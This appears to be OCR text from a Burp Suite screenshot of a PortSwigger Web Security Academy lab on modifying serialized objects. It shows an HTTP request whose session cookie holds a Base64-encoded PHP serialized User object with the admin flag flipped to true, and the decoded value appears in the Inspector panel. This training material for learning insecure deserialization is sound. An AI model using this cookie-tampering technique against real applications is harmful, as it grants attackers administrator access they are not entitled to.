 Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/2
2 Host: 0a8b0052032481c78204dd99005d0085.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7Y
jox030%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8b0052032481c78204dd99005d0085.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web S
Acad
Modifying
serialized
objects
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email
Inspector
Selection 79 (0x4f)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1l
IjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7
Yjox030
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"wi
ener";s:5:"admin";b:1;}
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /my-account
Request query parameters 0
Saturday, June 10, 2023